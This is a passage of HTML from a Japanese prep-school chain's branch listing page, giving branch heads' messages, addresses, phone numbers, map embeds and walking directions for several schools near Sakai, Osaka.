                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/01/sakaishi_2.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/higashi01.jpg" alt="校舎長　東　克俊">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_sakaishi/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>JR堺市駅前校の東です。<br />
当校はJR阪和線「堺市駅」直結のベルマージュ堺の施設内にあり、地域の高校生が夢に向かって努力を重ねています。<br />
大学受験を通じて、かけがえのない成功体験を積んでほしいと思います。<br />
大学受験で得た自信は、今後の高校生の皆さんの人生を支える大きな財産となります。<br />
東進には第一志望校に現役合格するための必勝法があります。<br />
東進で1日も早く現役合格への最短ルートを歩み始めましょう。<br />
皆さんの勇気ある一歩を心よりお待ちしております！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Twitter→<a href="https://twitter.com/toshin_sakaishi/" target="_blank" rel="noopener">https://twitter.com/toshin_sakaishi/</a><br />
Instagram→<a href="https://www.instagram.com/toshin_sakaishi/" target="_blank" rel="noopener">https://www.instagram.com/toshin_sakaishi/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=jr%e5%a0%ba%e5%b8%82%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=jr%e5%a0%ba%e5%b8%82%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒590-0014 大阪府堺市堺区田出井町1-1 ベルマージュ堺3F</p>
                                        <p><a href="tel:0120-974-615">TEL : 0120-974-615</a></p>
                                        <p>JR阪和線「堺市駅」からすぐ</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 JR堺市駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.497185!3d34.577510!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/05/jr_sakaishi01.jpg" alt="JR堺市駅の改札を出て、右手（西口）の方向へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>JR堺市駅の改札を出て、右手（西口）の方向へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/05/jr_sakaishi02.jpg" alt="西口を出て直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>西口を出て直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/05/jr_sakaishi03.jpg" alt="ペデストリアンデッキを通って、ベルマージュ堺へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ペデストリアンデッキを通って、ベルマージュ堺へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/05/jr_sakaishi04.jpg" alt="ベルマージュ堺（ここは2Fです）に入った先を左へ。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ベルマージュ堺（ここは2Fです）に入った先を左へ。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/05/jr_sakaishi05.jpg" alt="エスカレーターで3Fへ上がり、左へUターンします。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>エスカレーターで3Fへ上がり、左へUターンします。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/05/jr_sakaishi06.jpg" alt="その先に校舎があります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>その先に校舎があります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school8">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">中百舌鳥駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　今川　友基</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/図1.png" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2022/03/imagawa.jpg" alt="校舎長　今川　友基">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_nakamozuekimae/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>みなさん、こんにちは！校舎長の今川です。<br />
当校は南海中百舌鳥駅の『南出口』からスグにあり、泉陽高校、三国丘高校、鳳高校をはじめとする中百舌鳥近辺の高校にお通いの高校生から、清風南海高校、初芝富田林高校、桃山学院高校、帝塚山学院泉ヶ丘高校にお通いの高校生まで幅広く在籍する、夢・志の実現に向けて全力で頑張っている校舎です。<br />
東進OB・OGによる『手厚い指導』と『合格に向けた自分だけの計画づくり』でみなさんを第一志望校合格へ導きます。<br />
受験勉強は《本気の早期スタート》がポイントです。<br />
今の自分を変えたい、変わるきっかけが欲しいというみなさん！<br />
「全力で楽しみながら努力できる中百舌鳥駅前校」で『今から』一緒に頑張りませんか？<br />
お待ちしております。<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_nakamozuekimae/" target="_blank" rel="noopener">https://www.instagram.com/toshin_nakamozuekimae/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e4%b8%ad%e7%99%be%e8%88%8c%e9%b3%a5%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e4%b8%ad%e7%99%be%e8%88%8c%e9%b3%a5%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒591-8023 大阪府堺市北区中百舌鳥町5-6 中百舌鳥駅前ビル3F</p>
                                        <p><a href="tel:0120-402-755">TEL : 0120-402-755</a></p>
                                        <p>南海高野線・泉北線「中百舌鳥駅」、Osaka Metro御堂筋線「なかもず駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 中百舌鳥駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.503435!3d34.556252!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu001.jpg" alt="Osaka Metro御堂筋線
なかもず駅改札を出て左へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>Osaka Metro御堂筋線
なかもず駅改札を出て左へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu002.jpg" alt="そのまま⑧番出口から
エスカレーターを上がって
地上へ上がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま⑧番出口から
エスカレーターを上がって
地上へ上がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu003.jpg" alt="南海電車の駅方向へ
左手に直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>南海電車の駅方向へ
左手に直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu004.jpg" alt="南海電車の駅方向へ
エスカレーターを上がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>南海電車の駅方向へ
エスカレーターを上がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu005.jpg" alt="南海 中百舌鳥駅構内を
直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>南海 中百舌鳥駅構内を
直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu006.jpg" alt="南出口の階段を降ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>南出口の階段を降ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu007.jpg" alt="そのまま右手にまわります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>7</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま右手にまわります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu008.jpg" alt="ロータリーの奥に校舎が見えます。
中百舌鳥駅前ビル3Fが校舎です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>8</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ロータリーの奥に校舎が見えます。
中百舌鳥駅前ビル3Fが校舎です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu009.jpg" alt="校舎のある中百舌鳥駅前ビルの
左手にまわると、奥に駐輪場がございます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>9</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>校舎のある中百舌鳥駅前ビルの
左手にまわると、奥に駐輪場がございます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu010.jpg" alt="校舎の外観です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>10</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>校舎の外観です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school9">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">鳳校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　宮本　陽平</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/04/12_otori_new_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/miyamoto2.jpg" alt="校舎長　宮本　陽平">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/otori.toshin/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>こんにちは！校舎長の宮本です。<br />
当校は鳳高校、泉陽高校、三国丘高校をはじめ様々な高校の生徒が、大学受験という人生の分岐点において「夢・目標」の実現に向けて全力で努力しています。<br />
JR阪和線の「鳳駅」からも徒歩圏内、専用駐輪場も完備しており自転車通学の方にも利便性の高い校舎です。また、保護者様用の駐車場もご用意しておりますのでご来校の際はお使いください。<br />
「学力の差は、時間の差」です。《「受験にはフライングもスピード違反もない。」/東進国語科講師- 林 修先生》の言葉通り、学校だけでなく全国のライバルに差をつけるべく、一緒に頑張りましょう！<br />
東進の卒業生で、高校のOB・OGでもある担任助手の先生たちが皆さんをサポートします。<br />
ハッキリ言って、合格実績が自慢です。校舎見学・体験も大歓迎！ご来校お待ちしています。<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/otori.toshin/" target="_blank" rel="noopener">https://www.instagram.com/otori.toshin/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e9%b3%b3%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e9%b3%b3%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒593-8324 大阪府堺市西区鳳東町7-847-3</p>
                                        <p><a href="tel:0120-265-670">TEL : 0120-265-670</a></p>
                                        <p>JR阪和線「鳳駅」から徒歩6分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=〒593-8324 大阪府堺市西区鳳東町7-847-3" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.462930!3d34.530176!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/otori01.jpg" alt="JR鳳駅東口を出てそのまま直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>JR鳳駅東口を出てそのまま直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/otori02.jpg" alt="右側に鳳本通商店街が見えてきますので商店街の中へ入ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>右側に鳳本通商店街が見えてきますので商店街の中へ入ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/otori03.jpg" alt="商店街内のたばこ屋の手前を左折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>商店街内のたばこ屋の手前を左折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/11/otori04_b.jpg" alt="ドラッグセイムス前の横断歩道を渡って右折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ドラッグセイムス前の横断歩道を渡って右折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/otori05.jpg" alt="そのまま直進すると左手が校舎です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま直進すると左手が校舎です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school10">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">光明池駅南口校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　阪口　竜士</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/13_komyoike_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/02/sakaguchi.jpg" alt="校舎長　阪口　竜士">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_komyoike/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <div>
<div>
<div>
<div><span>校舎長の阪口です。</span></div>
<div><span>「第一志望大学現役合格」とは一口にいえども、そこに至るまでの道のりは決して平坦なものではなく、いばらの道であること、しばしばです。だからこそ、大学受験学習の早期スタートと東進の効率的な学習システムが日本一の合格実績の秘訣となるのですが、いくら効率的な学習を進めようとも孤独な戦いに陥れば挫折しやすくなるのもまた事実です。</span></div>
<div><span>そこで、光明池駅南口校では、「大学受験を、己と戦う『個人戦』から、仲間と共に戦う『団体戦』へ」を合言葉に、時に競い合い、時に励まし合い、時に助け合いながら、生徒同士が切磋琢磨し、やる気を引き出しあえる環境を整えてまいります。ぜひご期待ください！</span></div>
</div>
</div>
</div>
<p><span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_komyoike/" target="_blank" rel="noopener">https://www.instagram.com/toshin_komyoike/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%85%89%e6%98%8e%e6%b1%a0%e9%a7%85%e5%8d%97%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%85%89%e6%98%8e%e6%b1%a0%e9%a7%85%e5%8d%97%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒590-0138 大阪府堺市南区鴨谷台2-1-3 光明池アクトビル2F</p>
                                        <p><a href="tel:0120-080-558">TEL : 0120-080-558</a></p>
                                        <p>泉北高速鉄道線「光明池駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 光明池駅南口校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.475193!3d34.473521!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/koumyouike01.jpg" alt="泉北高速鉄道 光明池駅の改札を出て左折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>泉北高速鉄道 光明池駅の改札を出て左折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/koumyouike02.jpg" alt="そのまま外に出て直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま外に出て直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/koumyouike03.jpg" alt="正面のビル（光明池アクトビル）に入ってください。">
